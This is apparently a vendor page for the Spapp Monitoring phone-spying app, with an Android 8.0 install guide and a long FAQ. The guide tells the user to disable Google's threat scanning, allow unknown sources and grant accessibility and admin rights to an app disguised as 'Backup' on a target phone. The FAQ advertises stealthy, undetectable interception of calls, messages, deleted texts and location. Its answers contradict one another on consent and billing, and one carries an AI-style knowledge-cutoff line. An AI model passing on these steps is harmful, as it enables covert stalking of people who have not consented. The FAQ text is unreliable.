Android 8.0 install guide
Until Android 8.0 on the install process you needed to give access to our Spy App, Spapp Monitoring (under the name "Backup" on the devices). Now, you'll need to give access to the browser app you are using for the install. In this guide we've used Chrome but you can use any other browser app. The only difference are steps 2 and 3 from the guide.
Here is the full Android 8.0 install guide:
ATTENTION:
You need physical access to the device you want to monitor!
Before you install the application on the phone that you want to monitor, you must:
- Go to Settings > Security > check Unknown Sources
- Go to Google Settings > Security > Uncheck or Turn Off "Scan device for Security threats"
1. Open the browser on the target device and go to https://www.spappmonitoring.com to download the application
2. Click on Install the Spy App. You'll receive a notification from the browser app (in this specific case, Chrome) that your phone is not allowed to install apps from this source. You'll need to give permission, so click on "Settings"

3. You'll be redirected to the Install unknown apps page and enable Allow from this source option. After go back to the initial page to continue the install.

4. Open the application.
5. Register an account when you first run the application or insert the password when the account is already registered (your e-mail address will be insert automatically).
6. Click on the enable notification bottom and make sure to check Backup.
7. Click on enable accessibility bottom and make sure to check Backup.
8. If you want to enable administrator rights you can choose it right the way by clicking on the bottom or you can do it later by dialing #123456#
9. After you've enable everything needed click on the last bottom Back and after click on Exit.
Spapp Monitoring | Spy App for Android is now installed!
After a few hours you can check the logs. Login to Spapp Monitoring with the email and password you have entered earlier.
Android is a registered trademark of GOOGLE LLC. For more info on Android 8 you can go to the Android 8 page.

What about under accessibility where you show spap monitoring as one of the services?
Hi, You can not find Spapp Monitoring under accessibility access? You should go to Settings - Accessibility - Installed apps (here you should see a list of apps that can request accessibility access and you should enable it for Spapp Monitoring that you should see in the list)
What happens if the target device is switched off or has no internet connection?
Spapp Monitoring will not be able to track any activities on the target device if it is switched off or has no internet connection. The app will resume spying once the device is turned on
Can I monitor someone's phone calls with Spapp Monitoring?
Yes, you can monitor incoming and outgoing phone calls with Spapp Monitoring, including call duration and contact details.
How accurate is the GPS location spying feature of Spapp Monitoring?
The GPS location spying feature of Spapp Monitoring is accurate up to a few meters, but it may vary depending on the target device's GPS signal.
Can I change my subscription plan from monthly to yearly?
Yes, you can change your subscription plan at any time by contacting their customer support team through email or live chat.
Is there a limit to how many devices I can monitor with one account on the family pack plan?
The family pack plan allows you to monitor up to five devices with one account. If you want to monitor more devices, you will need an additional account or purchase a business plan.
What payment methods does Spapp Monitoring accept?
You can make payments for your subscription using credit/debit cards, PayPal, or bank transfers.
Will my subscription be automatically renewed after it expires?
No, your subscription will not be automatically renewed. You will receive a notification when it is about to expire so that you can choose whether or not to renew it.
Can I use Spapp Monitoring for business purposes?
Yes, you can use Spapp Monitoring for business purposes such as spying employees' phone usage with their consent.
Does Spapp Monitoring offer any parental control features?
Yes, Spapp Monitoring offers various parental control features such as app blocking and screen time management to limit your child's phone usage.
Is there any age restriction for using Spapp Monitoring?
Yes, you must be at least 18 years old to use Spapp Monitoring or have consent from a parent or legal guardian if you are under 18 years old.
Can I monitor someone's phone without having physical access to their device?
No, physical access to the target device is necessary for installing Spapp Monitoring and monitoring its activities.
Can I use a VPN while using Spapp Monitoring?
Yes, you can use a VPN while using Spapp Monitoring, but it may affect the app's functionality and accuracy.
Will my phone's battery drain faster if I have installed a spy phone app like Spapp Monitoring?
No, most spy phone apps are designed to be lightweight and do not drain your phone's battery significantly. However, heavy usage of certain features may affect battery life.
Is it possible to export the monitored data from my dashboard for backup purposes?
Yes, you can export the monitored data from your dashboard in various formats such as PDF or CSV for backup purposes or evidence gathering.
Can I use other spy phone apps alongside Spapp Monitoring?
It is not recommended to use multiple spy phone apps on one device as they may interfere with each other's functioning. It is best to stick with one reliable app like Spapp Monitoring for monitoring purposes.
How often does Spapp Monitoring update its features and compatibility with new versions of Android?
The developers of Spapp Monitoring constantly update their app to ensure compatibility with new versions of Android and add new features regularly.
Is there a customer support team available for assistance with using Spapp Monitoring?
Yes, you can contact their customer support team through email or live chat for any queries or concerns regarding the app.
Does Spapp Monitoring work in all countries?
Yes, Spapp Monitoring is designed to be functional internationally, as long as the target device has an internet connection through which it can transmit data to the servers of Spapp Monitoring. However, potential users need to ensure they comply with local laws and regulations regarding privacy and monitoring software in their respective countries before installing and using such an application. It's important to note that the accessibility and functionality may also be influenced by factors like network restrictions or censorship imposed by governmental authorities in certain regions.
Can I monitor deleted text messages with Spapp Monitoring?
Yes, Spapp Monitoring can track and retrieve deleted text messages from the target device.
Is it possible to install Spapp Monitoring on a non-rooted device?
Yes, Spapp Monitoring works on both rooted and non-rooted devices.
Can I uninstall Spapp Monitoring remotely?
No, you will need physical access to the target device to uninstall Spapp Monitoring.
Is it possible to hide the icon of the spy phone app on the target device?
Yes, some spy phone apps offer this feature, but it is not recommended as it may violate privacy laws in some countries.
Can I use Spapp Monitoring on an iPhone or iPad?
No, currently, Spapp Monitoring is only compatible with Android devices. They do not offer an iOS version of their app yet.
Do I need an internet connection to use Spapp Monitoring?
Yes, an internet connection is required for Spapp Monitoring to work as it sends data from the target device to your online dashboard or mobile app in real-time.
Can I get a refund if I am not satisfied with Spapp Monitoring's services?
Yes, Spapp Monitoring offers a 10-day money-back guarantee if you are not satisfied with their services. You can contact their customer support team for assistance with refunds.
Will I be notified when my Spapp Monitoring subscription is about to expire?
Yes, you will receive a notification when your subscription is about to expire so that you can renew it if you wish to continue using the app.
Can I cancel my Spapp Monitoring subscription at any time?
Yes, you can cancel your subscription at any time by logging into your account and going to the "Subscription" tab.
How much does Spapp Monitoring cost?
The cost of Spapp Monitoring varies based on the duration of the subscription plan chosen and whether any additional premium features are required. The basic plans for standard monitoring without call recording services are as follows: - A 1-month plan costs $10. - A 3-months plan is available at $20, equating to approximately $6.67 per month, offering a saving compared to the monthly rate. - Opting for the 6-months package will cost you $30, which breaks down to $5 per month, thus presenting greater savings over the shorter plans. - Lastly, an annual subscription is priced at $40, delivering the best value among standard plans at about $3.33 per month. For those requiring advanced features like call recording and monitoring social media calls such as WhatsApp or Facebook, Spapp Monitoring offers premium subscription tiers: - The enhanced 1-month version with these features is priced at double that of the corresponding standard plan—$20. - Similarly priced at double their respective basic plans: a 3-months option costs $40 ($13.33/month), a half-yearly stands at $60 ($10/month), and - An annual premium service comes in at $80 (about $6.67/month). Moreover, there’s an opportunity for users managing multiple devices to receive discounts which further influence total expenses. These discounts apply cumulatively per added device: - Purchasing subscriptions for two devices earns you a reduction of 5% off the total price, - For three phones it’s a discount of 10%, continuing up to - A maximum discount cap of 50% once you’re paying simultaneously for more than ten devices. Therefore, calculating your exact cost would require knowing how many devices you intend to monitor and which specific tier suits your needs (whether it’s just app usage patterns and messages or inclusive of comprehensive call recording capabilities). It's essential to note that although these prices present opportunities for sensible savings (especially concerning long-term commitments and bulk purchases), they should be weighed against one's duty towards respecting privacy laws governing surveillance software usage within their region or country before proceeding with purchase decisions involving such monitoring solutions.
Is there a free trial available for Spapp Monitoring?
As of the latest information available prior to my knowledge cutoff in early 2023, Spapp Monitoring does indeed offer a free trial period. This free trial is limited to 3 days during which potential users are given the opportunity to test out certain features without any financial commitment. During this trial, users gain access to an array of spying functions designed for monitoring various activities on a target device. The following features can commonly be explored while using the Spapp Monitoring's free trial: - **Phone Calls**: Allows for monitoring incoming and outgoing phone calls, potentially including call logs with timestamps. - **SMS Tracking**: Provides insight into sent and received text messages, which helps in understanding the communication patterns of the device user. - **WhatsApp Messages**: Offers read-access to chat histories on WhatsApp, one of the most popular messaging apps worldwide. - **Notes and Recordings**: You may access notes or voice recordings saved on the monitored device, which can contain personal or important information. - **Internet Commands**: These commands likely refer to remote operations you can perform through your Spapp Monitoring portal such as initiating an update or sending a command to the phone. - **Facebook Chat and Call Recordings**: Monitors activities within Facebook Messenger including chat conversations as well as voice and video call logs or even recordings if permitted by law in that jurisdiction. - **Snapchat**, **Telegram**, **Instagram** Activity: Tracks usage activity like messages exchanged through these popular social media platforms often appealing due to their ephemerality (for Snapchat) or privacy focus (like Telegram). - **Web History Analysis**: Reviews browsing history data so one could evaluate what sort of websites have been visited by the targeted individual.
Can I customize which activities I want to monitor with Spapp Monitoring?
Yes, you can choose which activities you want to monitor and receive notifications for on your dashboard by customizing your settings.
How often is the monitored data updated on my dashboard?
The monitored data is updated in real-time on your online dashboard or mobile app whenever there is new activity on the target device.
Will my personal information be safe while using Spapp Monitoring?
Yes, all your personal information and data are encrypted and kept confidential by Spapp Monitoring. They have strict privacy policies in place to protect their users' information.
Can I access the monitored data remotely?
Yes, you can access the monitored data remotely through your online dashboard on the Spapp Monitoring website or mobile app.
Is there a limit to how many devices I can monitor with one account?
There is no limit to how many devices you can monitor with one account. However, it depends on the type of subscription plan you have purchased from Spapp Monitoring.
Can I monitor multiple devices with one Spapp Monitoring account?
Yes, with Spapp Monitoring, it is possible to monitor multiple Android devices through a single account, allowing for centralized tracking and management of several smartphones or tablets. The system has been designed to cater to the needs of users who may have the requirement to oversee the activities on devices belonging to their children or for employers who need to ensure the proper use of company-owned devices by employees. When you choose Spapp Monitoring as your surveillance solution, you can take advantage of its multi-device capability which simplifies monitoring operations. Here’s an overview of how this works: **Setting up Multiple Devices:** 1. **Create Account:** Initially, you will need to create an account with Spapp Monitoring by signing up. 2. **Install App:** The next step involves installing the app on each target device that you wish to track. You'll need physical access to these devices and appropriate permissions in order to install the software. 3. **License Management:** For every additional device that you want under surveillance, a separate license might be required; however, discounts are typically offered when payment for more than one device is made simultaneously—making multi-device tracking economically viable. 4. **Adding New Device:** After installing Spapp Monitoring successfully on other devices, log in using your established credentials (username and password). This action effectively associates the new unit with your overarching account. 5. **Central Dashboard Access**: With all targeted smartphones/tablets added under one account umbrella, it's straightforward from here out—you can view collective data via a central dashboard provided by Spapp Monitoring’s platform. **Considerations & Ethics:** Monitoring multiple devices brings with it certain ethical considerations which shouldn’t be ignored: - It's important that anyone being monitored via such apps must give informed consent if they are adults—or if minors are concerned—as per legal stipulations - parents or guardians generally require less stringent consent criteria given their responsibility over underage individuals. - In corporate settings where employee monitoring may be integral - clear policies should exist regarding legitimate usage so workers fully comprehend what kinds of observation might occur during device operation. **Frequent Uses:** Usage often encompasses keeping tabs on communication methods across apps like WhatsApp or Facebook Messenger; GPS location following; recording calls/text messages/email content amongst other functionalities—all manageable from that singularly accessible administrative console thanks again back towards integrating multiple gadgets into one seamless service experience facilitated via existing credentials tied together with intended supplemental licenses.
Will the target user know that I am monitoring their phone with Spapp Monitoring?
No, Spapp Monitoring works in stealth mode and does not leave any traces on the target device, making it undetectable.
What features does Spapp Monitoring offer?
Spapp Monitoring offers a wide range of features such as call monitoring, text message spying, GPS location spying, social media monitoring, and more.
Can I install Spapp Monitoring without the target device's knowledge?
No, you will need physical access to the target device and their consent before installing Spapp Monitoring.
Is it legal to use a spy phone app like Spapp Monitoring?
The legality of using a spy phone app depends on your country's laws and regulations regarding privacy. It is always recommended to check your local laws before using such apps.
Do I need root access to install Spapp Monitoring?
No, you do not need root access to install Spapp Monitoring as it works without rooting or jailbreaking the target device.
How do I install Spapp Monitoring on an Android device running on version 8.0?
To install Spapp Monitoring, you will need physical access to the target device. You can download the app from their official website and follow the installation instructions provided.
Can I use Spapp Monitoring on an Android device running on version 8.0?
Yes, Spapp Monitoring is compatible with all versions of Android including version 8.0.
What is Spapp Monitoring?
Spapp Monitoring is a spy phone app that allows you to monitor someone's phone activity without them knowing. Here are some reasons why Spapp Monitoring might be chosen by parents for parental control: 1. **Monitoring Communication:** Parents can keep an eye on sent and received messages through SMS, social media platforms, email, and instant messaging applications like WhatsApp or Facebook Messenger. 2. **Call Logs Tracking:** The app enables parents to view incoming, outgoing, missed calls and even record calls if necessary. 3. **Location Tracking:** With GPS tracking features, parents can know where their children are in real-time or review
Is it necessary to backup my data before installing Android 8.0?
Yes, it is always recommended to backup your data before installing any software update as a precaution in case of any issues during the installation process.
How do I download and install Android 8.0?
You can download and install Android 8.0 by going to your device's settings, clicking on "About Phone," and then selecting "Software Update."
Can I install Android 8.0 on any device?
No, not all devices are compatible with Android 8.0. You can check if your device is compatible by going to the settings and checking for software updates.
What is Android 8.0?
Android 8.0, also known as Oreo, is the eighth major release of the Android operating system for mobile devices.